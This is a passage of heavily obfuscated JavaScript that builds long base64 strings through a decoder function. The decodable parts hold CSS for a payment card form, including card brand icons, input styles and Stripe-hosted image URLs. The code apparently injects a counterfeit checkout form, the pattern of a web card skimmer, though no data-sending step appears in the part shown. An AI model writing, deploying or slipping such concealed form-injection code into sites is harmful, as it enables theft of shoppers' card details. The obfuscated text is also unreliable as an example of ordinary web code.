640('0x339e')+_0x24d640('0x352e')+_0x24d640('0x3a9d')+_0x24d640('0x4cd9')+_0x24d640('0x45b0')+_0x24d640('0x4788')+'dDsgKi8gLy'+_0x24d640('0xbc2')+'bmctdG9wOi'+_0x24d640('0x2f23')+_0x24d640('0x405d')+_0x24d640('0x466d')+('IDhweDsgZm'+_0x24d640('0x3ff4')+_0x24d640('0x3ae2')+_0x24d640('0x1235')+'bnQ7IDsgbW'+_0x24d640('0x3e17')+_0x24d640('0xf32')+_0x24d640('0x1235')+_0x24d640('0x1ce0')+'Rlci1yYWRp'+_0x24d640('0x1a67')+_0x24d640('0x126b')+_0x24d640('0x4b32')+_0x24d640('0x37b7')+_0x24d640('0x2468')+_0x24d640('0x4b8e')+'OyB9ICNGaW'+'VsZC1udW1i'+_0x24d640('0x2f0b')+'B7IC8qISBw'+_0x24d640('0x26d2')+'xlZnQ6IDQ1'+'cHg7ICovIH'+_0x24d640('0x54c')+_0x24d640('0xf30')+'Utb3Zlciwg'+_0x24d640('0x876')+_0x24d640('0x369d')+_0x24d640('0x43c2')+'sgLyohIHRl'+_0x24d640('0x2a69')+_0x24d640('0x342d')+_0x24d640('0x2d96')+_0x24d640('0x163c')+_0x24d640('0x1b01')+'VyIHsgLyoh'+'IHRleHQtYW'+_0x24d640('0x2c2f')+'YXJ0OyAqLy'+'AvKiEgcGFk'+_0x24d640('0x336')+_0x24d640('0x223a')+'cC1DYXJkQn'+_0x24d640('0xa5e')+_0x24d640('0x2986')+_0x24d640('0x4648')+'IDBweCAhaW'+_0x24d640('0x46a7')+_0x24d640('0x4d49')+'NhcmRCcmFu'+_0x24d640('0x789')+'l0ZW0geyBw'+_0x24d640('0x24c6')+'AwcHggIWlt'+_0x24d640('0x196f')+_0x24d640('0x26b')+'YXJkQnJhbm'+_0x24d640('0x3a9')+_0x24d640('0x4324')+_0x24d640('0x348e')+_0x24d640('0x1ee3')+_0x24d640('0x3650')+_0x24d640('0x4435')+_0x24d640('0x187a')+_0x24d640('0x40d')+_0x24d640('0x1905')+_0x24d640('0x31c0')+_0x24d640('0x1e41')+_0x24d640('0x6ea')+_0x24d640('0x3c7b')+'YmFja2dyb3'+_0x24d640('0x2f9e')+_0x24d640('0x348')+'ZlZjsgd2lk'+'dGg6IDEwNi'+_0x24d640('0x44c6')+_0x24d640('0xd76')+_0x24d640('0x3265')+_0x24d640('0x4805')+_0x24d640('0x1b58')+'YXgtd2lkdG'+'g6IDk5MXB4'+'KSB7ICNmb3'+_0x24d640('0x3771')+_0x24d640('0x1c5a')+_0x24d640('0x304f')+_0x24d640('0x486c')+'9ydGFudDsg'+_0x24d640('0x1ec')+_0x24d640('0x125a')+_0x24d640('0x3fbe')+_0x24d640('0x3260')+_0x24d640('0x316d')+_0x24d640('0x3679')+_0x24d640('0x239a')+_0x24d640('0x19d6')+_0x24d640('0x46da')+_0x24d640('0x3e59')+_0x24d640('0xd1e')+'Q7ICovIH0g')+(_0x24d640('0x148c')+_0x24d640('0x143f')+_0x24d640('0x466')+'B7IHBhZGRp'+_0x24d640('0x151f')+_0x24d640('0x3b89')+'Y2luZzMpOy'+'B9IGlucHV0'+_0x24d640('0x288d')+'hvbGRlciB7'+'IGNvbG9yOi'+'ByZ2IoNjQs'+_0x24d640('0x260e')+_0x24d640('0x19b1')+'dGFudDsgZm'+_0x24d640('0x3ff4')+'OiAxNXB4IC'+'FpbXBvcnRh'+_0x24d640('0x1e47')+_0x24d640('0x1b58')+_0x24d640('0x40c')+_0x24d640('0x4caa')+_0x24d640('0x212f')+_0x24d640('0x24f1')+_0x24d640('0x14cf')+_0x24d640('0x1498')+_0x24d640('0x2132')+_0x24d640('0x2f15')+_0x24d640('0x4b4d')+_0x24d640('0x4cba')+_0x24d640('0xcd5')+_0x24d640('0x40c3')+_0x24d640('0x3e2')+'1tZDMgeyB3'+_0x24d640('0x34cf')+_0x24d640('0x254d')+_0x24d640('0x20d5')+_0x24d640('0xc75')+_0x24d640('0x9c3')+_0x24d640('0x1bc1')+_0x24d640('0x2969')+_0x24d640('0x47ba')+_0x24d640('0x1708')+'F4LXdpZHRo'+'OiA0ODBweC'+'kgeyAucC1H'+_0x24d640('0x2049')+_0x24d640('0x1a2f')+'d2lkdGg6ID'+_0x24d640('0xf5c')+_0x24d640('0x45a6')+_0x24d640('0x254b')+_0x24d640('0x3486')+'RoOiAxMDAl'+_0x24d640('0x38ca')+_0x24d640('0x17f3')+'OiB2YXIoLS'+_0x24d640('0xfd6')+_0x24d640('0x35b9')+'k7IH0gfSBA'+_0x24d640('0x1218')+'1heC13aWR0'+_0x24d640('0x1fd')+'gpIHsgLnAt'+_0x24d640('0x4302')+_0x24d640('0x3e7a')+_0x24d640('0xb17')+_0x24d640('0x3ff2')+_0x24d640('0x4d47')+_0x24d640('0x2bdc')+'IEBtZWRpYS'+_0x24d640('0x4dce')+'aWR0aDogNz'+'ExcHgpIGFu'+'ZCAobWF4LX'+_0x24d640('0x2a03')+'MDBweCkpIH'+_0x24d640('0x610')+'ZEJyYW5kSW'+'NvbnMtaXRl'+_0x24d640('0x38a1')+'BsYXk6IG5v'+_0x24d640('0x468a')+_0x24d640('0x3875')+_0x24d640('0x341d')+'9ucy1tb3Jl'+_0x24d640('0x4af5')+_0x24d640('0x213c')+_0x24d640('0x3a24')+'ltcG9ydGFu'+_0x24d640('0xb29')+'5wdXQ6Zm9j'+'dXMsIC5wLU'+'lucHV0LS1m'+'b2N1c2VkIH'+_0x24d640('0x924')+_0x24d640('0xd16')+_0x24d640('0xcae')+_0x24d640('0xf26')+'AhaW1wb3J0')+(_0x24d640('0x31c1')+_0x24d640('0x2a3f')+_0x24d640('0x4a04')+_0x24d640('0xc83')+'b3JQcmltYX'+_0x24d640('0x1c8d')+'MCkgIWltcG'+'9ydGFudDsg'+_0x24d640('0x3c8f')+_0x24d640('0xb6b')+_0x24d640('0x3f19')+_0x24d640('0x4d0')+_0x24d640('0x1540')+'AwLjAzKSwg'+_0x24d640('0x23d6')+_0x24d640('0x2daa')+_0x24d640('0x3214')+'AwLCAwLjAy'+'KSwgdmFyKC'+_0x24d640('0x4125')+_0x24d640('0x4533')+'cpICFpbXBv'+'cnRhbnQ7IH'+'0gQG1lZGlh'+_0x24d640('0x3e4e')+'lkdGg6IDEw'+_0x24d640('0xa62')+_0x24d640('0x3eb')+_0x24d640('0x248c')+_0x24d640('0x2627')+_0x24d640('0xd1d')+'U7IH0gLnAt'+_0x24d640('0x44a2')+_0x24d640('0x4aef')+_0x24d640('0x4c2f')+'R0aDogNTAl'+_0x24d640('0x41cf')+_0x24d640('0x2dd')+_0x24d640('0x3e4e')+_0x24d640('0x46a9')+'MjRweCkgey'+_0x24d640('0x3eb')+_0x24d640('0x248c')+_0x24d640('0x424f')+'IHdpZHRoOi'+_0x24d640('0x2880')+_0x24d640('0x48bb')+_0x24d640('0x38d9')+_0x24d640('0x2a18')+_0x24d640('0x16a7')+'aDogMjUlOy'+_0x24d640('0x4b10')+_0x24d640('0x1e55')+_0x24d640('0x361d')+_0x24d640('0x1a7f')+_0x24d640('0x467b')+_0x24d640('0x4d83')+_0x24d640('0x3085')+_0x24d640('0x57d')+_0x24d640('0x560')+_0x24d640('0x1c38')+_0x24d640('0x3eb')+_0x24d640('0x248c')+_0x24d640('0x401b')+_0x24d640('0xe47')+_0x24d640('0x24f0')+'IH0gfSBAbW'+_0x24d640('0x1b52')+_0x24d640('0x40ff')+'ogNzIxcHgp'+'IHsgLnAtQ2'+_0x24d640('0x4766')+'SWNvbiB7IG'+_0x24d640('0x2def')+'IGZsZXg7IH'+_0x24d640('0xd56')+_0x24d640('0x39e8')+'1kNiB7IC8q'+_0x24d640('0x2d2d')+'ogNTAlOyAq'+'LyB9IC5wLU'+'dyaWRDZWxs'+_0x24d640('0x2249')+_0x24d640('0x486b')+_0x24d640('0x3914')+_0x24d640('0x2be9')+_0x24d640('0x28eb')+_0x24d640('0x263e')+_0x24d640('0x21ec')+_0x24d640('0x73d')+_0x24d640('0x660')+_0x24d640('0x296c')+_0x24d640('0x4beb')+_0x24d640('0x3f0')+_0x24d640('0x3ca')+_0x24d640('0x1bef')+'bC0tbWQ2IH'+'sgd2lkdGg6'+'IDUwJTsgfS'+_0x24d640('0x3eb'))+(_0x24d640('0x248c')+'QzIHsgLyoh'+_0x24d640('0xe47')+_0x24d640('0x24f0')+'IH0gfSBAbW'+_0x24d640('0x1b52')+'eC13aWR0aD'+'ogNjk3cHgp'+_0x24d640('0x2d69')+_0x24d640('0x38d9')+_0x24d640('0x3dbe')+'dpZHRoOiAx'+'MDAlOyB9IC'+_0x24d640('0x4cf5')+_0x24d640('0x10c8')+_0x24d640('0x2f04')+'d2lkdGg6ID'+_0x24d640('0xde7')+_0x24d640('0x262d')+_0x24d640('0x1abe')+'LXdpZHRoOi'+_0x24d640('0x2b27')+_0x24d640('0x3dea')+_0x24d640('0x3598')+'Y29uIHsgZG'+_0x24d640('0x4b69')+_0x24d640('0x35c6')+_0x24d640('0xbb4')+_0x24d640('0x29c7')+_0x24d640('0x31c3')+_0x24d640('0x4e1')+_0x24d640('0x3eb')+_0x24d640('0x248c')+_0x24d640('0x2627')+_0x24d640('0xd1d')+'U7IH0gLnAt'+_0x24d640('0x44a2')+_0x24d640('0x4aef')+_0x24d640('0xe47')+'A1MCU7IH0g'+_0x24d640('0x4cc7')+_0x24d640('0x2da8')+_0x24d640('0x202f')+_0x24d640('0x4189')+_0x24d640('0x20b2')+_0x24d640('0x5f2')+_0x24d640('0x3972')+_0x24d640('0x43c6')+_0x24d640('0x254a')+_0x24d640('0xe3f')+'ZXJwcmludG'+_0x24d640('0x73b')+_0x24d640('0x4fb')+'JkLTRkODg0'+_0x24d640('0x458d')+'cxMTg4NWI1'+_0x24d640('0x3ba1')+_0x24d640('0xdd7')+_0x24d640('0x2e46')+_0x24d640('0x847')+_0x24d640('0x3b69')+_0x24d640('0x3cad')+'bm8tcmVwZW'+_0x24d640('0x2863')+_0x24d640('0x237c')+_0x24d640('0x192b')+'cGUuY29tL3'+_0x24d640('0x1bf8')+_0x24d640('0xa99')+_0x24d640('0x2c5c')+_0x24d640('0x23a')+'A1YzI0MGM0'+_0x24d640('0x178a')+_0x24d640('0x1008')+_0x24d640('0x87e')+_0x24d640('0x4d32')+_0x24d640('0x2bb')+_0x24d640('0xf82')+_0x24d640('0x149d')+_0x24d640('0x4aa5')+_0x24d640('0xe79')+_0x24d640('0x38fd')+'L2pzLnN0cm'+_0x24d640('0x33fa')+_0x24d640('0xef3')+_0x24d640('0x231f')+_0x24d640('0x4ada')+_0x24d640('0xfdc')+_0x24d640('0x102a')+'NkNmE5NmE2'+_0x24d640('0x37f2')+'ExNzE3Yy5z'+'dmciKTsgfS'+_0x24d640('0x2dfc')+'YXlJY28gey'+'BiYWNrZ3Jv'+_0x24d640('0x159f')+'1yZXBlYXQg'+_0x24d640('0x38b')+'RwczovL2pz')+(_0x24d640('0x46d8')+'5jb20vdjMv'+_0x24d640('0x1d4f')+'JpbnRlZC9p'+_0x24d640('0x114a')+_0x24d640('0x3d26')+_0x24d640('0x6b3')+_0x24d640('0x17ae')+'OGJhNGUxMj'+'I0NjI3YTEu'+'c3ZnIik7IH'+_0x24d640('0x4d33')+_0x24d640('0x1be')+_0x24d640('0x1199')+_0x24d640('0x4cac')+_0x24d640('0x3f17')+_0x24d640('0x28bf')+_0x24d640('0x13ce')+_0x24d640('0x2d8f')+_0x24d640('0x3f23')+_0x24d640('0x48f7')+'9yUHJpbWFy'+_0x24d640('0xd3f')+_0x24d640('0x159e')+'YTsgLS1wLW'+_0x24d640('0x3545')+_0x24d640('0x49d2')+_0x24d640('0x38cc')+_0x24d640('0x24d8')+_0x24d640('0x12ed')+_0x24d640('0x284e')+'sgLS1wLWNv'+_0x24d640('0x2a53')+_0x24d640('0x3ce5')+_0x24d640('0xa3b')+_0x24d640('0x273c')+_0x24d640('0x450')+_0x24d640('0x16b3')+_0x24d640('0x48f7')+_0x24d640('0x1199')+_0x24d640('0x1e58')+_0x24d640('0x415c')+_0x24d640('0x1f37')+_0x24d640('0x1a5f')+_0x24d640('0x24ba')+'1wLWNvbG9y'+_0x24d640('0x120e')+_0x24d640('0x2040')+_0x24d640('0xa92')+_0x24d640('0x1589')+_0x24d640('0x31b2')+_0x24d640('0x317e')+_0x24d640('0xc41')+_0x24d640('0x3be9')+'ZDhkOyAtLW'+_0x24d640('0x2f5d')+_0x24d640('0x12d3')+_0x24d640('0x13d2')+_0x24d640('0x3d76')+'0tcC1jb2xv'+_0x24d640('0x2828')+_0x24d640('0x174e')+_0x24d640('0x975')+_0x24d640('0x4c07')+_0x24d640('0x4469')+_0x24d640('0x2091')+_0x24d640('0x4e59')+'JsZWQ6ICNm'+_0x24d640('0x210c')+_0x24d640('0x227b')+'ckJhY2tncm'+_0x24d640('0x35d')+_0x24d640('0xc3f')+_0x24d640('0x49b4')+_0x24d640('0x3d1')+_0x24d640('0x4262')+_0x24d640('0x4acb')+_0x24d640('0x25b4')+_0x24d640('0x3857')+_0x24d640('0xba1')+'OiAjZjdmN2'+_0x24d640('0x2939')+'Y29sb3JCYW'+_0x24d640('0x20bc')+'RGVlbXBoYX'+_0x24d640('0x2cdd')+_0x24d640('0x550')+_0x24d640('0x11ae')+'bG9yQmFja2'+_0x24d640('0x4cbb')+_0x24d640('0x2306')+'plMTA6ICNl'+'NmU2ZTY7IC'+_0x24d640('0x227b')+_0x24d640('0x2828')+_0x24d640('0x321c')+_0x24d640('0x4aa3')+'E1OiAjZDlk'+_0x24d640('0x4cd7')+_0x24d640('0x1c10'))+(_0x24d640('0x414f')+'5kRGVlbXBo'+_0x24d640('0xd33')+_0x24d640('0x4000')+'YzsgLS1wLW'+_0x24d640('0x2f5d')+_0x24d640('0x389a')+_0x24d640('0x43ba')+_0x24d640('0x389c')+_0x24d640('0x1878')+_0x24d640('0x2587')+_0x24d640('0x1c10')+_0x24d640('0x414f')+_0x24d640('0x2db0')+_0x24d640('0x3a4d')+_0x24d640('0xe78')+'KDAsIDAsID'+_0x24d640('0x2462')+'OyAtLXAtY2'+'9sb3JCYWNr'+_0x24d640('0x10a5')+'9udHJhc3RB'+_0x24d640('0x21c2')+_0x24d640('0x2fd4')+_0x24d640('0x1847')+'AuMDgpOyAt'+'LXAtY29sb3'+_0x24d640('0x2091')+_0x24d640('0x1aff')+_0x24d640('0x306a')+_0x24d640('0x4c6d')+_0x24d640('0x2044')+_0x24d640('0x7ea')+_0x24d640('0x3796')+_0x24d640('0x2926')+'Vjb25kYXJ5'+'OiAjNmQ2ZT'+_0x24d640('0x2e17')+'bG9yVGV4dF'+_0x24d640('0x40ae')+_0x24d640('0x3383')+_0x24d640('0x46af')+'LCA2NCk7IC'+_0x24d640('0x4d1')+'dWNjZXNzVG'+'V4dDogI2Zm'+_0x24d640('0x1338')+'xvckRhbmdl'+'clRleHQ6IC'+_0x24d640('0x3f17')+_0x24d640('0x28e4')+_0x24d640('0x2754')+'dDogIzMwMz'+'EzZDsgLS1w'+'LWxpbmtQcm'+_0x24d640('0x4e0f')+'c0JhZGdlQm'+'Fja2dyb3Vu'+_0x24d640('0x76c')+_0x24d640('0x2d94')+'LWxpbmtQcm'+_0x24d640('0x4e0f')+_0x24d640('0x238b')+_0x24d640('0x28b9')+_0x24d640('0x1253')+_0x24d640('0x141a')+'eTogLWFwcG'+_0x24d640('0x4425')+_0x24d640('0x19d0')+'tNYWNTeXN0'+'ZW1Gb250LC'+_0x24d640('0x150a')+_0x24d640('0x3654')+'JvdG8sIE94'+'eWdlbiwgVW'+'J1bnR1LCBD'+_0x24d640('0x31ee')+_0x24d640('0xfc6')+_0x24d640('0x2cce')+_0x24d640('0x3930')+_0x24d640('0xdbe')+_0x24d640('0x45f5')+_0x24d640('0x32b3')+'AtLWZvbnRT'+_0x24d640('0x57e')+_0x24d640('0x4991')+'LS1mb250Vm'+_0x24d640('0x4abf')+_0x24d640('0xfdf')+'ogbm9ybWFs'+_0x24d640('0x12bd')+'RWYXJpYXRp'+'b25TZXR0aW'+'5nczogbm9y'+_0x24d640('0xe98')+_0x24d640('0x42e9')+_0x24d640('0x3e7f')+_0x24d640('0x3e37')+_0x24d640('0x1df6')+_0x24d640('0x2abb'))+(_0x24d640('0x77e')+_0x24d640('0x3c30')+_0x24d640('0x283f')+_0x24d640('0x16d2')+_0x24d640('0x1df6')+_0x24d640('0x3d8d')+'ODc1cmVtOy'+_0x24d640('0x2f10')+_0x24d640('0x1e93')+_0x24d640('0x1a3b')+_0x24d640('0x10cf')+_0x24d640('0x8c2')+_0x24d640('0x1fdd')+_0x24d640('0x776')+_0x24d640('0x4ec')+'VMZzogMS4w'+_0x24d640('0x2f27')+_0x24d640('0x2f10')+'aXplWGw6ID'+'EuMTI1cmVt'+'OyAtLWZvbn'+'RTaXplMlhs'+'OiAxLjI1cm'+_0x24d640('0x2aec')+_0x24d640('0x2dfe')+_0x24d640('0x12df')+_0x24d640('0x930')+_0x24d640('0x1991')+_0x24d640('0x2c23')+_0x24d640('0x3e32')+_0x24d640('0x1197')+_0x24d640('0x7e8')+'aXVtOiA2MD'+_0x24d640('0x1570')+'dFdlaWdodE'+_0x24d640('0x3b6a')+_0x24d640('0xb23')+_0x24d640('0x2527')+_0x24d640('0x375b')+'U3MGRlOyAt'+_0x24d640('0x14b2')+_0x24d640('0x3331')+_0x24d640('0x675')+'sgLS1jb2xv'+_0x24d640('0x2552')+'MzMDMxM2Q7'+_0x24d640('0x208e')+_0x24d640('0x2dbd')+_0x24d640('0x34ba')+_0x24d640('0x3013')+_0x24d640('0x374c')+_0x24d640('0x3682')+_0x24d640('0x1c86')+_0x24d640('0x4a76')+_0x24d640('0x3b6d')+_0x24d640('0x469d')+_0x24d640('0x2c1d')+_0x24d640('0x4cd4')+'cigtLWNvbG'+_0x24d640('0x14c5')+_0x24d640('0x30e6')+'k7IC0tY29s'+_0x24d640('0x442e')+_0x24d640('0x357d')+_0x24d640('0x1ea2')+_0x24d640('0x1ba')+'IC0tY29sb3'+_0x24d640('0x1050')+'Y2ttYXJrOi'+_0x24d640('0x31d2')+_0x24d640('0x461a')+_0x24d640('0x3691')+'KTsgLS1jb2'+_0x24d640('0x3bc')+'YXJkRXJyb3'+_0x24d640('0x28c1')+_0x24d640('0x30ec')+_0x24d640('0x2f50')+'LS1jb2xvck'+_0x24d640('0x3051')+_0x24d640('0x43fe')+_0x24d640('0x464d')+_0x24d640('0x12e0')+_0x24d640('0x3c8')+_0x24d640('0x3a91')+_0x24d640('0x4199')+_0x24d640('0x1de8')+_0x24d640('0x1c82')+_0x24d640('0x339a')+_0x24d640('0x3c8')+_0x24d640('0x1af3')+_0x24d640('0x4595')+_0x24d640('0x317d')+_0x24d640('0x246f')+'b24pOyAtLW'+_0x24d640('0x10a9')+_0x24d640('0x196b')+_0x24d640('0x39f6')+_0x24d640('0x186c')+'gtLWNvbG9y')+('SWNvbkhvdm'+_0x24d640('0x2699')+_0x24d640('0x12ac')+_0x24d640('0xec8')+_0x24d640('0x26e6')+_0x24d640('0x4974')+_0x24d640('0xa7a')+_0x24d640('0x3bc')+_0x24d640('0x4df5')+_0x24d640('0x1a8')+'LS1jb2xvck'+_0x24d640('0x4b1c')+_0x24d640('0x4d9')+_0x24d640('0x4974')+_0x24d640('0x4a30')+_0x24d640('0x52a')+_0x24d640('0x1de8')+_0x24d640('0x227b')+'ckJhY2tncm'+'91bmRDb250'+_0x24d640('0x273e')+'hhMzApOyAt'+'LWNvbG9ySW'+_0x24d640('0x3ef9')+_0x24d640('0x3cd0')+_0x24d640('0x3545')+_0x24d640('0x2886')+_0x24d640('0x25e3')+_0x24d640('0x1756')+_0x24d640('0x1bda')+_0x24d640('0x4e13')+'xvckljb25N'+_0x24d640('0x2ec9')+_0x24d640('0x246f')+_0x24d640('0x68c')+_0x24d640('0x4359')+'KC0tY29sb3'+_0x24d640('0x3c3f')+_0x24d640('0x37de')+_0x24d640('0x4974')+'UGFzc2NvZG'+_0x24d640('0x4b29')+_0x24d640('0x3cd0')+_0x24d640('0x10a9')+_0x24d640('0xa6a')+_0x24d640('0x4974')+'UGFzc2NvZG'+_0x24d640('0x25cc')+_0x24d640('0x4d0f')+_0x24d640('0x31bb')+_0x24d640('0x442e')+_0x24d640('0x3701')+'LWNvbG9ySW'+'NvblBhc3Nj'+_0x24d640('0xfc4')+_0x24d640('0x4ce5')+_0x24d640('0x4a92')+_0x24d640('0x31d2')+_0x24d640('0x461a')+_0x24d640('0x1fba')+_0x24d640('0xe05')+_0x24d640('0xe4e')+_0x24d640('0xa45')+_0x24d640('0x3140')+'b3I7IC0tY2'+_0x24d640('0x4974')+'VGFiOiB2YX'+_0x24d640('0x464d')+_0x24d640('0x12e0')+_0x24d640('0x3c8')+_0x24d640('0x2e4d')+_0x24d640('0x1bda')+'YXIoLS1jb2'+_0x24d640('0x3836')+_0x24d640('0x2c2a')+_0x24d640('0x351c')+'YlNlbGVjdG'+_0x24d640('0x3b41')+_0x24d640('0x1a0f')+_0x24d640('0x407f')+'OyAtLWNvbG'+'9ySWNvblRh'+_0x24d640('0x3c74')+_0x24d640('0x4720')+'bG9ySWNvbi'+_0x24d640('0x3796')+_0x24d640('0x1b27')+_0x24d640('0x4dad')+'dmVyOiB2YX'+_0x24d640('0x464d')+_0x24d640('0x3e9f')+_0x24d640('0x28a0')+_0x24d640('0x356d')+_0x24d640('0x147b')+_0x24d640('0x1867')+_0x24d640('0x118e')+_0x24d640('0x16a6')+_0x24d640('0x4aaa')+_0x24d640('0x11d6')+_0x24d640('0x6c0'))+('aW5nR3JpZE'+'NvbHVtbjog'+_0x24d640('0x1cdf')+_0x24d640('0xfd6')+'Myk7IC0tc3'+_0x24d640('0x3e19')+_0x24d640('0x354e')+_0x24d640('0x1d3a')+_0x24d640('0x3971')+'0tc3BhY2lu'+'Z1BpY2tlck'+_0x24d640('0x3e8f')+_0x24d640('0x3477')+'BhY2luZzIp'+_0x24d640('0x1867')+_0x24d640('0x2ec7')+_0x24d640('0x1200')+'VtOiB2YXIo'+_0x24d640('0x4b87')+_0x24d640('0x2dfb')+_0x24d640('0x15f7')+_0x24d640('0x99c')+_0x24d640('0x190d')+_0x24d640('0x1f60')+_0x24d640('0x1aaf')+_0x24d640('0x36be')+_0x24d640('0x1e39')+_0x24d640('0xc83')+_0x24d640('0x178b')+_0x24d640('0x3d25')+_0x24d640('0x3573')+_0x24d640('0x2c4c')+_0x24d640('0x6a1')+_0x24d640('0x1c10')+_0x24d640('0x414f')+_0x24d640('0x2db0')+_0x24d640('0x3a4d')+_0x24d640('0xc4a')+_0x24d640('0x3f51')+'xpbmU6IDA7'+_0x24d640('0xe6c')+'FjaW5nWHM6'+'IDFweDsgLS'+_0x24d640('0x4786')+_0x24d640('0x3ce0')+_0x24d640('0x361e')+_0x24d640('0x4ca7')+_0x24d640('0x10d1')+_0x24d640('0x3f7b')+'1zcGFjaW5n'+'MjogMC41cm'+_0x24d640('0x2dac')+_0x24d640('0x4ca7')+_0x24d640('0x34a3')+_0x24d640('0x3f7b')+_0x24d640('0xfd6')+_0x24d640('0x12ee')+_0x24d640('0x3028')+_0x24d640('0x6ed')+_0x24d640('0x1686')+_0x24d640('0x4ba9')+'BhY2luZzY6'+_0x24d640('0x3940')+_0x24d640('0x3028')+_0x24d640('0x1630')+'AxLjc1cmVt'+_0x24d640('0x4ba9')+_0x24d640('0x29dd')+_0x24d640('0xca9')+_0x24d640('0x1d3a')+_0x24d640('0x4106')+_0x24d640('0x16d1')+_0x24d640('0x4b87')+_0x24d640('0x3e79')+'Mi41cmVtOy'+_0x24d640('0x3083')+_0x24d640('0x36df')+'lzcGxheTog'+'YmxvY2s7IC'+_0x24d640('0x48be')+_0x24d640('0x526')+_0x24d640('0x4420')+_0x24d640('0x403f')+_0x24d640('0xf58')+_0x24d640('0x2786')+_0x24d640('0x2f2f')+'bG9jazsgLS'+_0x24d640('0x331e')+_0x24d640('0x134b')+'lzcGxheTog'+_0x24d640('0x3286')+_0x24d640('0x331e')+'YWJTZWxlY3'+_0x24d640('0x35d7')+_0x24d640('0x1690')+_0x24d640('0x1d3d')+_0x24d640('0x18c1')+_0x24d640('0x2c5')+_0x24d640('0x3316')+_0x24d640('0x94c'))+(_0x24d640('0x33ea')+_0x24d640('0x3176')+_0x24d640('0x8d8')+_0x24d640('0xfee')+'cGxheTogYm'+_0x24d640('0x3e58')+_0x24d640('0x26ba')+_0x24d640('0x25e6')+'RGlzcGxheT'+_0x24d640('0x17b5')+_0x24d640('0x216d')+_0x24d640('0x4b2d')+_0x24d640('0x4b79')+_0x24d640('0x2a77')+'aWFzZWQ7IC'+_0x24d640('0x39fd')+_0x24d640('0x1952')+_0x24d640('0x35f')+_0x24d640('0x78b')+_0x24d640('0x343e')+'LkFjdGlvbi'+_0x24d640('0x3115')+_0x24d640('0x151f')+_0x24d640('0x3b89')+_0x24d640('0x37cc')+'NhbGModmFy'+'KC0tcC1zcG'+_0x24d640('0x2ae3')+'KyB2YXIoLS'+_0x24d640('0x4786')+'bmdTbSkpOy'+_0x24d640('0x284c')+_0x24d640('0x26b9')+_0x24d640('0x28ab')+_0x24d640('0x20af')+_0x24d640('0x3fc4')+_0x24d640('0xda5')+_0x24d640('0x283c')+_0x24d640('0x43c5')+_0x24d640('0x1a8f')+'ZWlnaHQ6IH'+'ZhcigtLWZv'+_0x24d640('0x2dfe')+'RNZWRpdW0p'+_0x24d640('0x14e9')+_0x24d640('0x187a')+_0x24d640('0x31b2')+_0x24d640('0x1fcf')+_0x24d640('0x250b')+_0x24d640('0x25bf')+'bWluKDVweC'+_0x24d640('0x3178')+_0x24d640('0x53b')+_0x24d640('0x41f1')+'IHRyYW5zaX'+_0x24d640('0x547')+_0x24d640('0x111b')+_0x24d640('0x6c5')+'ZWFzZSwgY2'+_0x24d640('0x1a53')+_0x24d640('0x3b02')+'wgYm94LXNo'+_0x24d640('0xd50')+_0x24d640('0x2f14')+'OyB9IC5BY3'+_0x24d640('0x3d0e')+_0x24d640('0x2089')+_0x24d640('0x20bc')+_0x24d640('0x14b4')+'B2YXIoLS1w'+_0x24d640('0x14b2')+_0x24d640('0x3331')+_0x24d640('0x3ce6')+_0x24d640('0x304c')+_0x24d640('0x1509')+'FjdGlvbi0t'+_0x24d640('0x48de')+'kgeyBjb2xv'+'cjogdmFyKC'+'0tY29sb3JU'+'ZXh0KTsgfS'+_0x24d640('0x384e')+_0x24d640('0x9a5')+_0x24d640('0x2695')+_0x24d640('0x1de8')+_0x24d640('0x1c82')+_0x24d640('0x339a')+_0x24d640('0x2798')+'b246ZGlzYW'+'JsZWQgeyBj'+_0x24d640('0x2d57')+_0x24d640('0x2f1')+_0x24d640('0x461a')+_0x24d640('0x1faa')+'YmxlZFRleH'+'QpOyB9IC5C'+_0x24d640('0x4431')+_0x24d640('0x2fe3')+'IHZhcigtLX'+'Atc3BhY2lu')+('ZzMpOyBib3'+'JkZXItcmFk'+_0x24d640('0x3949')+_0x24d640('0x4b8a')+_0x24d640('0x3ee0')+_0x24d640('0x1e5c')+_0x24d640('0xb84')+_0x24d640('0x3548')+_0x24d640('0x4e13')+'xvckJhY2tn'+'cm91bmQpOy'+_0x24d640('0x234f')+_0x24d640('0xa1d')+'xpZCB2YXIo'+_0x24d640('0x48f7')+_0x24d640('0x4198')+_0x24d640('0x45d4')+'1waGFzaXpl'+_0x24d640('0x4684')+_0x24d640('0x2d07')+_0x24d640('0x96f')+_0x24d640('0x16fe')+_0x24d640('0x79f')+_0x24d640('0x3a0b')+_0x24d640('0x1d44')+'ggM3B4IDZw'+_0x24d640('0x4b60')+_0x24d640('0x268e')+_0x24d640('0x2c51')+_0x24d640('0x256')+'b24geyBwYW'+_0x24d640('0x11ce')+'YXIoLS1wLX'+'NwYWNpbmcz'+_0x24d640('0x22bb')+'dyb3VuZC1j'+_0x24d640('0x2d57')+_0x24d640('0x31bb')+'b3JQcmltYX'+_0x24d640('0x25ab')+_0x24d640('0x3d65')+'Q6IHZhcigt'+_0x24d640('0x23f9')+'lnaHRNZWRp'+'dW0pOyBjb2'+_0x24d640('0x15cd')+_0x24d640('0x1c79')+_0x24d640('0x1b1c')+_0x24d640('0x321d')+_0x24d640('0x3645')+_0x24d640('0x7a0')+_0x24d640('0xf1f')+_0x24d640('0x2ddb')+_0x24d640('0x3050')+_0x24d640('0x1eb2')+_0x24d640('0x36e0')+'cm91bmQgMC'+_0x24d640('0x43ed')+'ZSwgY29sb3'+_0x24d640('0x1c17')+_0x24d640('0x17d6')+'9yZGVyIDAu'+_0x24d640('0x325b')+'UsIGJveC1z'+_0x24d640('0x207e')+_0x24d640('0x43ed')+_0x24d640('0x3280')+_0x24d640('0x1473')+_0x24d640('0x294c')+'Fja2dyb3Vu'+'ZC1jb2xvcj'+_0x24d640('0x187a')+_0x24d640('0x28bf')+_0x24d640('0x13ce')+'b3Zlcik7IH'+_0x24d640('0x110c')+_0x24d640('0x3dc')+'UgeyBiYWNr'+_0x24d640('0xb84')+'NvbG9yOiB2'+'YXIoLS1wLW'+'NvbG9yUHJp'+_0x24d640('0x10c9')+_0x24d640('0x3c92')+_0x24d640('0x1b78')+_0x24d640('0x1ba6')+_0x24d640('0x29fb')+_0x24d640('0x1814')+_0x24d640('0x829')+_0x24d640('0x21a0')+_0x24d640('0x31b2')+_0x24d640('0x317e')+_0x24d640('0x1fd9')+'Bjb2xvcjog'+_0x24d640('0x1cdf')+_0x24d640('0x1543')+_0x24d640('0x31db')+_0x24d640('0x43b0')+'eHQpOyB9IC'+_0x24d640('0x4182'))+('eElucHV0IH'+_0x24d640('0x2c27')+_0x24d640('0x3208')+'xvcjogdmFy'+'KC